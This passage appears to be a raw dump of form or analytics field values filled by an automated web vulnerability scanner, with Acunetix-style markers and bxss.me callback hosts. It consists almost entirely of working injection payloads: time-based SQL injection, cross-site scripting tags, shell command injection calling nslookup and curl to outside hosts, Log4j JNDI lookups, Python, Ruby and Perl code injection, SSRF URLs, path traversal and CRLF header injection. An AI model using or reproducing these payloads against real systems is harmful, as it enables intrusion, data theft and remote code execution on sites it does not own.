PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl 